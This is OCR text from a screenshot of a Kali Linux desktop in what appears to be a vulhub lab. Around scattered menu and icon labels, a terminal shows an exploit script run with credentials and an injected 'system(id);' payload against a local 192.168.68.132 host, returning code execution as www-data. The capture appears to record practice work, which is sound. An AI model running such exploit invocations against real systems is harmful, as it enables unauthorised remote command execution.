 [192.168.68.132:8080 ...
[root@gsq: ~/vulhub/p...
root@gsq: ~/桌面
07:46 下午
EN
回收站
phuip-
fpizdan
文件系统
exploit.p
主文件夹
Kali Linux
amd64 1
文件包含.py
root@gsq:~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~/桌面]
└─# vim exploit.py
┌──(root💀gsq)-[~/桌面]
└─# python exploit.py -c 'system(id);' -u root -p root -d test http://192.168.68.132:8080
result: 33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root💀gsq)-[~/桌面]
└─#
KALI
BY OFFENSIVE SECURITY